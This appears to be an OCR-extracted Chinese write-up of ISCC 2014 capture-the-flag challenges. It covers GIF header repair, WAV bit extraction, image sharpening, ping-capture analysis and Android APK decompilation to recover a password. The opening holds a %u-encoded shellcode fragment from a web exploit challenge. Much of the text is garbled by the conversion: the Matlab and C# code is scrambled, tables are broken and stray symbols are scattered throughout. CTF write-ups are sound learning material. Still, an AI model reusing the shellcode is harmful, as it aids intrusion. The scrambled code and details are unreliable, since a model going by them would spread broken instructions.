

转化为unicode编码就行,得到shellcode

|   | 1 | %u8b55%u33ec%u50c0%u5050%u45c6%u6df5%u45c6%u73 | * |
|---|---|------------------------------------------------|---|
| ٠ |   | •                                              |   |

最后一个需要添加nop对应的90

# 0x05 Misc穆公崛起

广纳谏言

下载附件,附件名提示此为gif图片,但是却无法打开,需要修复gif 图片。Winhex打开图片,查看文件头:

| 39 | 61 | A2 | 06 | 6B | 04 | F7 | FF | 00 | 20 | 20 | 20 | 02 | 02 | 02 | 23 | 9ak#               |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------|
| 23 | 23 | 04 | 04 | 04 | 2B | 2B | 2B | 21 | 21 | 21 | 06 | 06 | 06 | 33 | 33 | <b>##</b> +++!!!33 |

与正常的gif文件头:

| 47 | 49 | 46 | 38 | 37 | 61 <i>or</i> | GIF <sup>87a</sup>                   |
|----|----|----|----|----|--------------|--------------------------------------|
| 47 | 49 | 46 | 38 | 39 | 61           | GIF <sup>8</sup> 9a                  |
|    |    |    |    |    |              | GIF Graphics interchange format file |
|    |    |    |    |    |              | <b>Trailer:</b> 00 3B(.;)            |
|    |    |    |    |    |              |                                      |

相比少了47 49 46 38四个字节,补全后打开得到一gif动图。由于动 图动画很快,需要逐祯查看。

通过

http://www.360doc.com/content/13/0314/18/699582\_271506280.shtml得 到:



ш

- P-

Base64解码得到Key。 Flag:

 $\verb+catch_the_dynamic_flag_is_quite\_simple$ 

歌中玄机

下载附件根据提示要求用matlab提取出右声道的前0-1248位。 Matlab 代码如下:

|   |                                                           | - |   |
|---|-----------------------------------------------------------|---|---|
| 1 | <pre>&gt;&gt; [y,Fs,bits]=wavread(     'target.wav'</pre> |   |   |
| 2 | ,<br>1248<br>);%读入文件                                      |   |   |
| 3 | -                                                         |   |   |
|   | 1248<br>的数据                                               |   |   |
|   |                                                           | = |   |
|   | >> y_right=y(:,                                           |   |   |
|   | );%读右声道                                                   |   |   |
|   | >> wavwrite(y_right,Fs,bits,<br>'1248.wav'<br>):%写入新文件    |   |   |
|   |                                                           | - | - |
|   |                                                           |   |   |

1248. wav内容如图:

5

| 52 | 49 | 46 | 46 | E4 | 09 | 00 | 00 | 57 | 41 | 56 | 45 | 66 | 6D | 74 | 20 | RIFFWAVEfmt |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------|
| 10 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 44 | AC | 00 | 00 | 88 | 58 | 01 | 00 | DX          |
| 02 | 00 | 10 | 00 | 64 | 61 | 74 | 61 | CO | 09 | 00 | 00 | 00 | 00 | 00 | 00 | data        |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 01 | 00 | 01 | 00 |             |
| 01 | 00 | 01 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 00 | 00 | 00 | 00 |             |
| 00 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 00 | 00 |             |
| 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 00 | 00 | 01 | 00 |             |
| 00 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 01 | 00 | 00 | 00 | 01 | 00 |             |
| 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 01 | 00 |             |
| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 00 | 00 | 01 | 00 |             |
| 00 | 00 | 01 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 00 | 00 | 01 | 00 |             |
| 01 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 01 | 00 | 01 | 00 | 00 | 00 | 00 | 0  |             |

1248. wav共计2540字节,去掉前2540-1248\*2=44字节。对剩下2496字 节中的01,将之替换成1,00替换成0,每16字节对应成一个8位的2进制 串,再转成相应的字符。参考代码(C#):

|    | 21 Contract of the second second second second second second second second second second second second second s |  |
|----|----------------------------------------------------------------------------------------------------|--|
| 1  | <pre>string inputFile = "E:\\1248.wav"</pre>                                                                    |  |
| 2  | ر                                                                                                    |  |
| 3  | <pre>string outputFile = "E:\\156.txt" ;</pre>                                                                  |  |
| 4  | FileStream inputFS =                                                                                            |  |
| 5  | FileStream(inputFile, FileMode.Open, FileAcc                                                                    |  |
| 6  | FileStream outputFS =<br><b>new</b>                                                                             |  |
| 7  | FileStream(outputFile, FileMode.Append, File                                                                    |  |
| 8  | BinaryReader br =<br><b>new</b><br>BinaryReader(inputFS);                                                       |  |
| 9  | StreamWriter sw =                                                                                               |  |
| L0 | StreamWriter(outputFS);                                                                                         |  |

11 12 int length = (
int )inputFS.Length; 13 byte
[] buffer =
new 14 15 byte [length]; 16 inputFS.Read(buffer, 0 , buffer.Length); 17 18 19 int n = length / 16 20 ; for 21 ( int i = 0 ; i < n; i++) 22 23 { 24 string ch =
"" 25 ; 26 27 for ( int int
 j =
0
; j <
16
; j +=
2
)</pre> 28 { if (buffer[j + i \*
16
] ==
0x01 ) ch += "1" ; if 1+ (buffer[j + i \* 16 ] == 0x00 )

Ξ



运行结果156.txt:

•

|   | () 156.t         | xt - 记事 | 4    |         |         |             |            |                | -               |   | M(1)(201-2018    |         |                    |             |
|---|------------------|---------|------|---------|---------|-------------|------------|----------------|-----------------|---|------------------|---------|--------------------|-------------|
|   | 文件(F)            | 编辑(E)   | 格式(O | ) 查看    | (V)     | 帮助(H)       |            |                |                 |   |                  |         |                    |             |
|   | μό<br>GIBSc<br>( | (       | (    | 0<br>s- | s<br>st | d<br>r. pyt | бна<br>■ < | S(1<br>Imodule | <sup>52</sup> ک | S | oazsdgmfgxmfuaze | Ftq rxm | ns ue:Vqdgemxqynqx | xemdqduzsuz |
| • |                  |         |      |         |         |             |            |                |                 |   |                  |         |                    | •           |

```
Carser一下,即能看到Flag。
```

```
pbatehnghyngvbaf Gur synt vf:₩rehfnyrzoryyfnerevatvat
qcbufiohizohwcbg Hvs tzou wg:Xsfigozsapszzgofsfwbuwbu
rdcvgjpijapixdch Iwt uapv xh:Ytgjhpatbqtaahpgtgxcvxcv
sedwhkqjkbqjyedi Jxu vbqw yi:Zuhkiqbucrubbiqhuhydwydw
tfexilrklcrkzfej Kyv wcrx zj:Aviljrcvdsvccjrivizexzex
ugfyjmslmdslagfk Lzw xdsy ak:Bwjmksdwetwddksjwjafyafy
vhgzkntmnetmbhgl Max yetz bl:Cxknltexfuxeeltkxkbgzbgz
wihalounofuncihm Nby zfua cm:Dylomufygvyffmulylchacha
xjibmpvopgvodjin Ocz agvb dn:Ezmpnvgzhwzggnvmzmdibdib
ykjcnqwpqhwpekjo Pda bhwc eo:Fanqowhaixahhownanejcejc
zlkdorxqrixqflkp Qeb cixd fp:Gborpxibjybiipxobofkdfkd
amlepsyrsjyrgmlq Rfc djye gq:Hcpsqyjckzcjjqypcpglegle
bnmfqtzstkzshnmr Sgd ekzf hr:Idqtrzkdladkkrzqdqhmfhmf
congruatulations The flag is: Jer
                                              紅黑賊盟
dpohsvbuvmbujpot Vif gmbh jt:Kfs
```

Flag: Jerusalembellsareringing

#### 秦晋之好

打开附件图片,放大后在lena背上隐约能看到一个字母P,Flag应该就 写在图片上,需要对图片进行锐化。Matlab锐化代码如下:



得到ifs1.bmp:



已经隐约能看到Flag了,对ifsl.bmp再进行如上的操作,每次将上一次的结果做同样处理,累计进行四次能看到清晰的Flag。





Flag: At10ISCC421ZLAPL

穆公亡马

解压附件得到capture.log,用wireshark打开文件。扫描之前需要 ping目标主机,以确保一下机器是存活的,从而目标转为寻找第五次的 ping包。Ping包是ICMP 协议,但是这里我不明白为什么第五次扫描的ICMP 包是192.168.0.1那个。

| 4 |                     |               |              |      |                           |                     |
|---|---------------------|---------------|--------------|------|---------------------------|---------------------|
|   | 3 0.000044          | 192.168.0.9   | 192.168.0.99 | TCP  | 60 52218 → http [ACK] Sec | =1 Ack=1 win=2040 c |
|   | 155990 1602.084976  | 192.168.0.199 | 192.168.0.99 | ICMP | 60 Echo (ping) request    | d=0xc77b,/          |
|   | 155989 1602.084941  | 192.168.0.199 | 192.168.0.99 | ICMP | 60 Echo (ping) request    | d=0xc77b, ====0/0,  |
|   | 155988 1602,084912  | 192,168,0,254 | 192,168,0,99 | ICMP | 60 Echo (ping) request    | d=0xc77b, seg=0/0.  |
|   | 155987 1602 084879  | 192 168 0 1   | 192 168 0 99 | TCMP | 60 Echo (ning) request    | d=0xc77b seq=0/0    |
|   | 155847 1504 127684  | 192 168 0 99  | 192 168 0 9  | TCMP | 370 Destination unreachab | e (Port unreachable |
|   | 153165 1441 428990  | 192,168,0,99  | 192.168.0.9  | TCMP | 370 Destination unreachab | e (Port unreachable |
|   | 150754 1407.256145  | 192,168,0,99  | 192,168,0,9  | TCMP | 42 Echo (ping) reply      | d=0xa373, seq=0/0.  |
|   | 150753 1407, 256096 | 192,168,0,9   | 192,168,0,99 | ICMP | 60 Echo (ping) request    | d=0xa373, seg=0/0.  |
|   | 150655 1308,472790  | 192,168,0,99  | 192.168.0.9  | ICMP | 370 Destination unreachab | e (Port unreachable |
|   | 148008 1274,602365  | 192,168,0,99  | 192,168,0,9  | ICMP | 42 Echo (ping) reply      | d=0x1e09, seq=0/0.  |
|   | 148007 1274.602300  | 192.168.0.9   | 192.168.0.99 | ICMP | 60 Echo (ping) request    | d=0x1e09, seq=0/0,  |
|   | 2 0.000078          | 192.168.0.99  | 192.168.0.9  | ICMP | 42 Echo (ping) reply      | d=0x7ae9, seq=0/0,  |
|   | 1 0.000000          | 192.168.0.9   | 192.168.0.99 | ICMP | 60 Echo (ping) request    | d=0x7ae9, seq=0/0,  |

Flag: 1602.084879

秦人卧底

下载附件得到一个apk和一个加密的日志文件,用Gapktoo1反编译 apk。

| 🛓 Gapktool |                                           |
|------------|-------------------------------------------|
| 文件 帮助      |                                           |
|            |                                           |
| apk 文件     | : :IF\ISCC2014\com.iscc.lockednote.apk 选择 |
| 輸出目录       | :: E:\选择                                  |
|            | 开始反编译                                     |
|            | 🔲 使用jd-gui反编译. class默认使用jad编译             |
|            | 🔲 保留smali文件                               |
|            | 輸出完成                                      |
|            | apk和輸出目录请使用英文路                            |

这里使用Gapktool得到的res文件夹中values文件夹内容不全,我用了 另一个反编译工具再编译了一次,得到了比较完整的values文件夹。 查看 反编译得到的代码: com. iscc. lockednote. MainActivity. java

```
private void checkPasswordStep1()
{
   String str = this.mPasswordStep1.getText().toString();
   if ((str != null) && (str.equals(this.mConstant.a())))
   {
     Toast.makeText(this, "恭喜你输入正确", 0).show();
     this.mBtnSendBroadcast.setVisibility(0);
     this.mRealPwHint.setVisibility(0);
     this.mPasswordStep2.setVisibility(0);
     this.mBtnOkStep2.setVisibility(0);
   }
}
```

可以看出密码有两层,第1层密码的值为mConstant.a(),第2层密码的 值为mConstant.b()。 这是mConstant的定义:

#### private com.iscc.local.a mConstant;

查看com.iscc.local.a.java,我们需要得到a()和b()的返回值。先看 a.():



sb = a.t()+a.g()+a.a()+a.o(),这里的a的定义是private b a; a是 一个b类,具体定义在com.iscc.local.b.java中,到b.java中查看,先把 a.t()放到一边,暂时先看a.g():

```
protected final String g()+
{
    {
        return e.a.d.getResources().getString(0x7f05000d);
}
```

a.g()返回某个叫0x7f05000d的东西的文本值,到res文件夹找找: public.xml:

<public type="string" name="g" id="0x7f05000c" />↓
<public type="string" name="h" id="0x7f05000d" />↓
<public type="string" name="i" id="0x7f05000e" />↓

原来是id="0x7f05000d",其name="h",还不是我们要的文本值,继续查找name="h"的东西,strings.xml:

```
{string name="g">g</string>+
{string name="h">h</string>+
{string name="i">i</string>+
```

name="h",对应的文本值也是h,这样a.g()="h"。同样的我们可以得到其他一些函数的返回值,具体如下:

|   | III       |           |           |           | - P- |
|---|-----------|-----------|-----------|-----------|------|
| 3 | a.o()="t" | a.p()="r" | a.q()="u" | a.r()="y" | a.   |
| 2 | a.h()="f" | a.i()="l" | a.j()="i" | a.k()="k" | a.⊑  |
| 1 | a.a()="a" | a.b()="b" | a.c()="e" | a.d()="c" | a.   |

从而依据mConstant.a()的定义,我们有:



?

Ε

下面来看a.t()和b.u(),到b.java里面查看定义:

```
a.t(){

return

b;} b.u(){

return

a;} b.v(){

return

c;}
```

这里的返回值a b c的定义是:

1

```
public static String a = " ":+
public static String b = " ":+
private static String c = " ":+
```

都被初始化为"",似乎a.t()=b.u()=b.v()="",但是"hat bad luck recentl"拿到手机上输入却提示密码错误,还有问题,仔细再 看看代码,原来在MainActivity.java中字符串变量a和b的值被重新赋值 了:

```
private void initConstantStaticString() ↓
{↓
    b.a = ((TextView)findViewById(0x7f070001)).getText().toString():↓
    b.b = ((TextView)findViewById(0x7f070002)).getText().toString():↓
}↓
```

在public.xml中可以查到id="0x7f070001"和"0x7f070002"对应的 name分别是:

```
<public type="id" name="divider1" id="0x7f070001" />↓
<public type="id" name="divider3" id="0x7f070002" />↓
```

在/layout/activity\_main.xml下可以看到:

```
<TextView android:id="@id/divider1" android:visibility="gone" android:layout_width="wrap_co
android:layout_height=<sup>w</sup>wrap_content<sup>w</sup> android:text=<sup>w</sup>@string/d8<sup>w</sup> />↓
   <TextView android:id="@id/divider3" android:visibility="gone" android:layout_width="wrap_co
